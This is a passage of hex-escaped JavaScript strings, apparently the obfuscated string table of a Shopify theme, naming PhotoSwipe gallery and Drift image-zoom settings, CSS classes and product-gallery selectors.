6F\x73\x69\x74\x69\x6F\x6E","\x70\x78\x2C\x20\x30\x70\x78","\x6C\x6F\x6F\x70","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x45\x6E\x64\x46\x72\x69\x63\x74\x69\x6F\x6E","\x75\x6E\x62\x69\x6E\x64","\x70\x73\x77\x70\x2D\x2D\x68\x61\x73\x5F\x6D\x6F\x75\x73\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x55\x73\x65\x64","\x73\x63\x72\x6F\x6C\x6C\x57\x72\x61\x70","\x72\x65\x73\x69\x7A\x65\x20\x73\x63\x72\x6F\x6C\x6C\x20\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x75\x6E\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x77","\x6D\x61\x78\x53\x70\x72\x65\x61\x64\x5A\x6F\x6F\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65","\x33\x64\x28","\x2C\x20\x30\x70\x78\x29","\x70\x73\x77\x70\x2D\x2D\x69\x65","\x68","\x65\x73\x63\x4B\x65\x79","\x61\x72\x72\x6F\x77\x4B\x65\x79\x73","\x70\x72\x65\x76","\x63\x74\x72\x6C\x4B\x65\x79","\x61\x6C\x74\x4B\x65\x79","\x73\x68\x69\x66\x74\x4B\x65\x79","\x6D\x65\x74\x61\x4B\x65\x79","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x67\x65\x74\x53\x63\x72\x6F\x6C\x6C\x59","\x73\x65\x74\x53\x63\x72\x6F\x6C\x6C\x4F\x66\x66\x73\x65\x74","\x73\x71\x72\x74","\x70\x72\x65\x76\x65\x6E\x74","\x69\x73\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x73\x77\x70\x5F\x5F\x73\x63\x72\x6F\x6C\x6C\x2D\x77\x72\x61\x70","\x70\x72\x65\x76\x65\x6E\x74\x44\x72\x61\x67\x45\x76\x65\x6E\x74","\x70\x6F\x70","\x74\x6F\x75\x63\x68\x65\x73","\x70\x61\x6E\x45\x6E\x64\x46\x72\x69\x63\x74\x69\x6F\x6E","\x61\x6C\x6C\x6F\x77\x50\x61\x6E\x54\x6F\x4E\x65\x78\x74","\x61\x72\x72\x61\x79\x53\x65\x61\x72\x63\x68","\x66\x69\x72\x73\x74\x54\x6F\x75\x63\x68\x53\x74\x61\x72\x74","\x76","\x7A\x6F\x6F\x6D\x47\x65\x73\x74\x75\x72\x65\x53\x74\x61\x72\x74\x65\x64","\x70\x69\x6E\x63\x68\x54\x6F\x43\x6C\x6F\x73\x65","\x6F\x6E\x50\x69\x6E\x63\x68\x43\x6C\x6F\x73\x65","\x63\x6C\x6F\x73\x65\x4F\x6E\x56\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x73\x63\x61\x6C\x65\x4D\x6F\x64\x65","\x6F\x6E\x56\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x62\x6F\x75\x6E\x64\x73","\x6D\x6F\x75\x73\x65","\x70\x65\x6E","\x74\x6F\x75\x63\x68\x52\x65\x6C\x65\x61\x73\x65","\x7A\x6F\x6F\x6D","\x73\x77\x69\x70\x65","\x7A\x6F\x6F\x6D\x50\x6F\x69\x6E\x74\x65\x72\x55\x70","\x7A\x6F\x6F\x6D\x47\x65\x73\x74\x75\x72\x65\x45\x6E\x64\x65\x64","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x69\x70\x65\x53\x70\x65\x65\x64","\x76\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67\x52\x61\x6E\x67\x65","\x76\x65\x72\x74\x69\x63\x61\x6C\x44\x72\x61\x67","\x6F\x75\x74","\x63\x75\x62\x69\x63","\x65\x61\x73\x69\x6E\x67","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x4F\x66\x66\x73\x65\x74","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x44\x69\x73\x74","\x6C\x61\x73\x74\x46\x6C\x69\x63\x6B\x53\x70\x65\x65\x64","\x73\x6C\x6F\x77\x44\x6F\x77\x6E\x52\x61\x74\x69\x6F","\x73\x6C\x6F\x77\x44\x6F\x77\x6E\x52\x61\x74\x69\x6F\x52\x65\x76\x65\x72\x73\x65","\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6C\x65\x72\x61\x74\x69\x6F\x6E\x52\x61\x74\x69\x6F","\x62\x61\x63\x6B\x41\x6E\x69\x6D\x53\x74\x61\x72\x74\x65\x64","\x62\x61\x63\x6B\x41\x6E\x69\x6D\x44\x65\x73\x74\x69\x6E\x61\x74\x69\x6F\x6E","\x73\x70\x65\x65\x64\x44\x65\x63\x65\x6C\x65\x72\x61\x74\x69\x6F\x6E\x52\x61\x74\x69\x6F\x41\x62\x73","\x62\x6F\x75\x6E\x63\x65\x5A\x6F\x6F\x6D\x50\x61\x6E","\x73\x69\x6E\x65","\x74\x69\x6D\x65\x44\x69\x66\x66","\x64\x69\x73\x74\x61\x6E\x63\x65\x4F\x66\x66\x73\x65\x74","\x7A\x6F\x6F\x6D\x50\x61\x6E","\x70\x61\x6E\x41\x6E\x69\x6D\x4C\x6F\x6F\x70","\x6C\x61\x73\x74\x4E\x6F\x77","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x41\x6E\x69\x6D\x4F\x66\x66\x73\x65\x74","\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x4F\x76\x65\x72\x42\x6F\x75\x6E\x64\x73\x41\x6E\x69\x6D\x4F\x66\x66\x73\x65\x74","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x41\x6E\x69\x6D\x53\x74\x61\x72\x74","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C","\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x49\x74\x65\x6D","\x6D\x61\x69\x6E\x53\x63\x72\x6F\x6C\x6C\x41\x6E\x69\x6D\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x7A\x6F\x6F\x6D\x54\x6F","\x47\x65\x73\x74\x75\x72\x65\x73","\x4D\x53\x50\x6F\x69\x6E\x74\x65\x72","\x44\x6F\x77\x6E","\x4D\x6F\x76\x65","\x55\x70","\x43\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72","\x64\x6F\x77\x6E","\x6D\x6F\x76\x65","\x75\x70","\x63\x61\x6E\x63\x65\x6C","\x73\x74\x61\x72\x74","\x65\x6E\x64","\x6D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x6D\x73\x4D\x61\x78\x54\x6F\x75\x63\x68\x50\x6F\x69\x6E\x74\x73","\x6C\x69\x6B\x65\x6C\x79\x54\x6F\x75\x63\x68\x44\x65\x76\x69\x63\x65","\x20\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x20\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x20\x6D\x6F\x75\x73\x65\x75\x70","\x69\x6E\x69\x74\x69\x61\x6C\x4C\x61\x79\x6F\x75\x74","\x67\x65\x74\x54\x68\x75\x6D\x62\x42\x6F\x75\x6E\x64\x73\x46\x6E","\x68\x69\x64\x65\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E","\x73\x68\x6F\x77\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x44\x75\x72\x61\x74\x69\x6F\x6E","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D","\x74\x65\x6D\x70\x6C\x61\x74\x65","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x64\x2D\x69\x6E","\x4F\x75\x74\x45\x6E\x64","\x49\x6E\x45\x6E\x64","\x4F\x75\x74","\x49\x6E","\x6C\x6F\x61\x64\x45\x72\x72\x6F\x72","\x73\x68\x6F\x77\x48\x69\x64\x65\x4F\x70\x61\x63\x69\x74\x79","\x6D\x69\x6E\x69\x49\x6D\x67","\x77\x65\x62\x6B\x69\x74\x42\x61\x63\x6B\x66\x61\x63\x65\x56\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x5F\x6F\x70\x61\x63\x69\x74\x79","\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x73\x77\x70\x5F\x5F\x65\x72\x72\x6F\x72\x2D\x6D\x73\x67\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x25\x75\x72\x6C\x25\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x20\x69\x6D\x61\x67\x65\x3C\x2F\x61\x3E\x20\x63\x6F\x75\x6C\x64\x20\x6E\x6F\x74\x20\x62\x65\x20\x6C\x6F\x61\x64\x65\x64\x2E\x3C\x2F\x64\x69\x76\x3E","\x76\x47\x61\x70","\x70\x61\x72\x73\x65\x56\x65\x72\x74\x69\x63\x61\x6C\x4D\x61\x72\x67\x69\x6E","\x6F\x72\x69\x67","\x69\x6D\x61\x67\x65\x41\x70\x70\x65\x6E\x64\x65\x64","\x6C\x6F\x61\x64\x65\x64","\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x6C\x6F\x61\x64\x69\x6E\x67","\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67","\x6C\x6F\x61\x64\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x25\x75\x72\x6C\x25","\x65\x72\x72\x6F\x72\x4D\x73\x67","\x6C\x61\x73\x74\x43\x68\x69\x6C\x64","\x69\x74\x65\x6D","\x62\x61\x73\x65\x44\x69\x76","\x63\x6C\x65\x61\x72\x50\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72","\x67\x65\x74\x74\x69\x6E\x67\x44\x61\x74\x61","\x69\x74\x65\x6D\x73","\x67\x65\x74\x49\x74\x65\x6D\x41\x74","\x67\x65\x74\x4E\x75\x6D\x49\x74\x65\x6D\x73\x46\x6E","\x62\x65\x66\x6F\x72\x65\x43\x68\x61\x6E\x67\x65","\x70\x72\x65\x6C\x6F\x61\x64","\x6C\x61\x7A\x79\x4C\x6F\x61\x64\x49\x74\x65\x6D","\x69\x6E\x69\x74\x69\x61\x6C\x5A\x6F\x6F\x6D\x49\x6E\x45\x6E\x64","\x70\x72\x65\x6C\x6F\x61\x64\x65\x72","\x66\x6F\x72\x63\x65\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65\x4C\x6F\x61\x64\x69\x6E\x67","\x70\x73\x77\x70\x5F\x5F\x7A\x6F\x6F\x6D\x2D\x77\x72\x61\x70","\x68\x74\x6D\x6C","\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x5A\x6F\x6F\x6D\x49\x74\x65\x6D","\x69\x6D\x61\x67\x65\x4C\x6F\x61\x64\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x20\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x2D\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72","\x6D\x73\x72\x63","\x20\x70\x73\x77\x70\x5F\x5F\x69\x6D\x67\x2D\x2D\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2D\x2D\x62\x6C\x61\x6E\x6B","\x61\x6C\x6C\x6F\x77\x50\x72\x6F\x67\x72\x65\x73\x73\x69\x76\x65\x49\x6D\x67","\x65\x6C","\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6E\x74","\x70\x73\x77\x70\x54\x61\x70","\x69\x6E\x69\x74\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74","\x54\x61\x70","\x6F\x6E\x54\x61\x70\x53\x74\x61\x72\x74","\x6F\x6E\x54\x61\x70\x52\x65\x6C\x65\x61\x73\x65","\x64\x6F\x75\x62\x6C\x65\x54\x61\x70","\x42\x55\x54\x54\x4F\x4E","\x70\x73\x77\x70\x5F\x5F\x73\x69\x6E\x67\x6C\x65\x2D\x74\x61\x70","\x44\x65\x73\x6B\x74\x6F\x70\x5A\x6F\x6F\x6D","\x73\x65\x74\x75\x70\x44\x65\x73\x6B\x74\x6F\x70\x5A\x6F\x6F\x6D","\x77\x68\x65\x65\x6C\x20\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x20\x44\x4F\x4D\x4D\x6F\x75\x73\x65\x53\x63\x72\x6F\x6C\x6C","\x68\x61\x6E\x64\x6C\x65\x4D\x6F\x75\x73\x65\x57\x68\x65\x65\x6C","\x6D\x6F\x75\x73\x65\x5A\x6F\x6F\x6D\x65\x64\x49\x6E","\x70\x73\x77\x70\x2D\x2D\x7A\x6F\x6F\x6D\x65\x64\x2D\x69\x6E","\x70\x73\x77\x70\x2D\x2D\x7A\x6F\x6F\x6D\x2D\x61\x6C\x6C\x6F\x77\x65\x64","\x70\x73\x77\x70\x2D\x2D\x64\x72\x61\x67\x67\x69\x6E\x67","\x61\x66\x74\x65\x72\x43\x68\x61\x6E\x67\x65","\x63\x6C\x6F\x73\x65\x4F\x6E\x53\x63\x72\x6F\x6C\x6C","\x64\x65\x6C\x74\x61\x59","\x64\x65\x6C\x74\x61\x58","\x64\x65\x6C\x74\x61\x4D\x6F\x64\x65","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x58","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x59","\x70\x61\x6E\x54\x6F","\x67\x65\x74\x44\x6F\x75\x62\x6C\x65\x54\x61\x70\x5A\x6F\x6F\x6D","\x26","\x3D","\x67\x61\x6C\x6C\x65\x72\x79\x50\x49\x44\x73","\x70\x69\x64","\x26\x67\x69\x64\x3D","\x67\x61\x6C\x6C\x65\x72\x79\x55\x49\x44","\x26\x70\x69\x64\x3D","\x70\x75\x73\x68\x53\x74\x61\x74\x65","\x48\x69\x73\x74\x6F\x72\x79","\x67\x69\x64\x3D","\x3F\x67\x69\x64\x3D","\x75\x70\x64\x61\x74\x65\x55\x52\x4C","\x68\x61\x73\x68\x63\x68\x61\x6E\x67\x65","\x6F\x6E\x48\x61\x73\x68\x43\x68\x61\x6E\x67\x65","\x62\x61\x63\x6B","\x73\x65\x61\x72\x63\x68","\x66\x69\x72\x73\x74\x55\x70\x64\x61\x74\x65","\x70\x69\x64\x3D","\x67\x6F\x54\x6F","\x75\x70\x64\x61\x74\x65\x53\x63\x72\x6F\x6C\x6C\x4F\x66\x66\x73\x65\x74","\x66\x72\x61\x6D\x65\x77\x6F\x72\x6B","\x70\x73\x77\x70\x5F\x5F\x62\x67","\x67\x65\x74\x43\x68\x69\x6C\x64\x42\x79\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x5F\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x74\x65\x6D\x48\x6F\x6C\x64\x65\x72\x73","\x75\x70\x64\x61\x74\x65\x53\x69\x7A\x65","\x69\x6E\x69\x74","\x75\x69","\x66\x69\x78\x65\x64","\x70\x73\x77\x70\x2D\x2D\x6F\x70\x65\x6E\x20","\x6D\x61\x69\x6E\x43\x6C\x61\x73\x73","\x70\x73\x77\x70\x2D\x2D\x61\x6E\x69\x6D\x61\x74\x65\x5F\x6F\x70\x61\x63\x69\x74\x79\x20","\x70\x73\x77\x70\x2D\x2D\x74\x6F\x75\x63\x68","\x70\x73\x77\x70\x2D\x2D\x6E\x6F\x74\x6F\x75\x63\x68","\x20\x70\x73\x77\x70\x2D\x2D\x63\x73\x73\x5F\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x20\x70\x73\x77\x70\x2D\x2D\x73\x76\x67","\x73\x65\x74\x43\x6F\x6E\x74\x65\x6E\x74","\x61\x66\x74\x65\x72\x49\x6E\x69\x74","\x70\x73\x77\x70\x2D\x2D\x76\x69\x73\x69\x62\x6C\x65","\x65\x76\x65\x6E\x74","\x6E\x65\x65\x64\x73\x55\x70\x64\x61\x74\x65","\x75\x6E\x73\x68\x69\x66\x74","\x73\x70\x61\x63\x69\x6E\x67","\x62\x65\x66\x6F\x72\x65\x52\x65\x73\x69\x7A\x65","\x63\x6C\x65\x61\x6E\x53\x6C\x69\x64\x65","\x63\x75\x73\x74\x6F\x6D\x5A\x6F\x6F\x6D\x54\x6F","\x69\x6E\x4F\x75\x74","\x4D\x69\x73\x73\x69\x6E\x67\x20\x70\x61\x72\x61\x6D\x65\x74\x65\x72","\x69\x73\x53\x68\x6F\x77\x69\x6E\x67","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x7A\x6F\x6F\x6D\x46\x61\x63\x74\x6F\x72","\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x45\x6C","\x73\x65\x74\x74\x69\x6E\x67\x73","\x6F\x70\x65\x6E\x43\x6C\x61\x73\x73\x65\x73","\x5F\x62\x75\x69\x6C\x64\x43\x6C\x61\x73\x73\x65\x73","\x64\x72\x69\x66\x74\x2D","\x5F\x62\x75\x69\x6C\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x2D\x62\x6F\x78","\x5F\x73\x68\x6F\x77","\x5F\x68\x69\x64\x65","\x5F\x68\x61\x6E\x64\x6C\x65\x45\x6E\x74\x72\x79","\x5F\x68\x61\x6E\x64\x6C\x65\x4D\x6F\x76\x65\x6D\x65\x6E\x74","\x7A\x6F\x6F\x6D\x50\x61\x6E\x65","\x73\x6F\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x68\x61\x6E\x64\x6C\x65\x54\x6F\x75\x63\x68","\x6F\x6E\x53\x68\x6F\x77","\x6F\x6E\x48\x69\x64\x65","\x68\x6F\x76\x65\x72\x44\x65\x6C\x61\x79","\x74\x6F\x75\x63\x68\x44\x65\x6C\x61\x79","\x68\x6F\x76\x65\x72\x42\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x74\x6F\x75\x63\x68\x42\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x62\x6F\x75\x6E\x64\x69\x6E\x67\x42\x6F\x78","\x65\x6E\x61\x62\x6C\x65\x64","\x5F\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x5F\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74\x41\x6C\x6C\x6F\x77\x54\x6F\x75\x63\x68\x53\x63\x72\x6F\x6C\x6C","\x5F\x69\x73\x54\x6F\x75\x63\x68\x45\x76\x65\x6E\x74","\x5F\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x5F\x75\x6E\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x5F\x6C\x61\x73\x74\x4D\x6F\x76\x65\x6D\x65\x6E\x74","\x65\x6E\x74\x72\x79\x54\x69\x6D\x65\x6F\x75\x74","\x63\x6C\x69\x65\x6E\x74\x58","\x63\x6C\x69\x65\x6E\x74\x59","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x5F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x53\x68\x6F\x77","\x5F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x48\x69\x64\x65","\x5F\x68\x61\x6E\x64\x6C\x65\x4C\x6F\x61\x64","\x73\x68\x6F\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E\x49\x6E\x6C\x69\x6E\x65","\x69\x6E\x6C\x69\x6E\x65\x4F\x66\x66\x73\x65\x74\x58","\x69\x6E\x6C\x69\x6E\x65\x4F\x66\x66\x73\x65\x74\x59","\x69\x6E\x6C\x69\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x70\x65\x6E\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x6F\x70\x65\x6E\x69\x6E\x67","\x63\x6C\x6F\x73\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x63\x6C\x6F\x73\x69\x6E\x67","\x69\x6E\x6C\x69\x6E\x65\x43\x6C\x61\x73\x73\x65\x73","\x6C\x6F\x61\x64\x69\x6E\x67\x43\x6C\x61\x73\x73\x65\x73","\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65","\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2D\x6C\x6F\x61\x64\x65\x72","\x69\x6D\x67\x45\x6C","\x5F\x73\x65\x74\x49\x6D\x61\x67\x65\x55\x52\x4C","\x5F\x73\x65\x74\x49\x6D\x61\x67\x65\x53\x69\x7A\x65","\x70\x78\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28","\x77\x65\x62\x6B\x69\x74\x54\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x5F\x72\x65\x6D\x6F\x76\x65\x4C\x69\x73\x74\x65\x6E\x65\x72\x73\x41\x6E\x64\x52\x65\x73\x65\x74\x43\x6C\x61\x73\x73\x65\x73","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x65\x6E\x64","\x77\x65\x62\x6B\x69\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x45\x6E\x64","\x5F\x69\x73\x49\x6E\x6C\x69\x6E\x65","\x5F\x73\x68\x6F\x77\x49\x6E\x6C\x69\x6E\x65","\x5F\x73\x68\x6F\x77\x49\x6E\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x56\x45\x52\x53\x49\x4F\x4E","\x31\x2E\x34\x2E\x30","\x74\x72\x69\x67\x67\x65\x72\x45\x6C","\x60\x6E\x65\x77\x20\x44\x72\x69\x66\x74\x60\x20\x72\x65\x71\x75\x69\x72\x65\x73\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x61\x73\x20\x69\x74\x73\x20\x66\x69\x72\x73\x74\x20\x61\x72\x67\x75\x6D\x65\x6E\x74\x2E","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D","\x70\x61\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x69\x6E\x6C\x69\x6E\x65\x50\x61\x6E\x65","\x69\x6E\x6A\x65\x63\x74\x42\x61\x73\x65\x53\x74\x79\x6C\x65\x73","\x60\x70\x61\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x60\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x77\x68\x65\x6E\x20\x60\x69\x6E\x6C\x69\x6E\x65\x50\x61\x6E\x65\x20\x21\x3D\x3D\x20\x74\x72\x75\x65\x60","\x60\x69\x6E\x6C\x69\x6E\x65\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x60\x20\x6D\x75\x73\x74\x20\x62\x65\x20\x61\x20\x44\x4F\x4D\x20\x65\x6C\x65\x6D\x65\x6E\x74","\x2E\x64\x72\x69\x66\x74\x2D\x62\x61\x73\x65\x2D\x73\x74\x79\x6C\x65\x73","\x74\x65\x78\x74\x2F\x63\x73\x73","\x64\x72\x69\x66\x74\x2D\x62\x61\x73\x65\x2D\x73\x74\x79\x6C\x65\x73","\x2E\x64\x72\x69\x66\x74\x2D\x62\x6F\x75\x6E\x64\x69\x6E\x67\x2D\x62\x6F\x78\x2C\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x7B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x6E\x6F\x6F\x70\x7B\x30\x25\x7B\x7A\x6F\x6F\x6D\x3A\x31\x7D\x7D\x40\x2D\x77\x65\x62\x6B\x69\x74\x2D\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x6E\x6F\x6F\x70\x7B\x30\x25\x7B\x7A\x6F\x6F\x6D\x3A\x31\x7D\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x6F\x70\x65\x6E\x7B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x63\x6C\x6F\x73\x69\x6E\x67\x2C\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2E\x64\x72\x69\x66\x74\x2D\x6F\x70\x65\x6E\x69\x6E\x67\x7B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6F\x70\x20\x31\x6D\x73\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6F\x70\x20\x31\x6D\x73\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x7B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x30\x30\x25\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x30\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x2D\x6C\x6F\x61\x64\x65\x72\x7B\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x7D\x2E\x64\x72\x69\x66\x74\x2D\x7A\x6F\x6F\x6D\x2D\x70\x61\x6E\x65\x20\x69\x6D\x67\x7B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x6E\x6F\x6E\x65\x3B\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74\x3A\x6E\x6F\x6E\x65\x7D","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x5F\x62\x75\x69\x6C\x64\x5A\x6F\x6F\x6D\x50\x61\x6E\x65","\x5F\x62\x75\x69\x6C\x64\x54\x72\x69\x67\x67\x65\x72","\x73\x65\x74\x5A\x6F\x6F\x6D\x49\x6D\x61\x67\x65\x55\x52\x4C","\x76\x69\x65\x77\x49\x6E\x53\x70\x61\x63\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x5B\x64\x61\x74\x61\x2D\x73\x68\x6F\x70\x69\x66\x79\x2D\x78\x72\x5D","\x6D\x65\x64\x69\x61","\x70\x72\x65\x76\x69\x6F\x75\x73\x6C\x79\x53\x65\x6C\x65\x63\x74\x65\x64\x4D\x65\x64\x69\x61","\x66\x6C\x69\x63\x6B\x69\x74\x79\x49\x6E\x73\x74\x61\x6E\x63\x65","\x5F\x64\x69\x73\x61\x62\x6C\x65\x44\x72\x61\x67","\x5F\x65\x6E\x61\x62\x6C\x65\x44\x72\x61\x67","\x65\x6E\x61\x62\x6C\x65\x49\x6D\x61\x67\x65\x5A\x6F\x6F\x6D","\x5F\x68\x61\x6E\x64\x6C\x65\x5A\x6F\x6F\x6D\x46\x6F\x72\x4D\x65\x64\x69\x61\x51\x75\x65\x72\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x67\x61\x6C\x6C\x65\x72\x79\x5F\x5F\x69\x6D\x61\x67\x65","\x5F\x6F\x70\x65\x6E\x4D\x6F\x62\x69\x6C\x65\x5A\x6F\x6F\x6D","\x2E\x70\x73\x77\x70\x5F\x5F\x62\x75\x74\x74\x6F\x6E","\x5F\x64\x6F\x50\x73\x77\x70\x41\x63\x74\x69\x6F\x6E","\x76\x61\x72\x69\x61\x6E\x74\x48\x61\x73\x43\x68\x61\x6E\x67\x65\x64","\x64\x61\x74\x61\x2D\x67\x72\x6F\x75\x70\x2D\x6E\x61\x6D\x65","\x64\x61\x74\x61\x2D\x67\x72\x6F\x75\x70\x2D\x76\x61\x6C\x75\x65","\x66\x65\x61\x74\x75\x72\x65\x64\x5F\x6D\x65\x64\x69\x61","\x69\x73\x2D\x66\x69\x6C\x74\x65\x72\x65\x64","\x70\x72\x6F\x64\x75\x63\x74\x54\x68\x75\x6D\x62\x6E\x61\x69\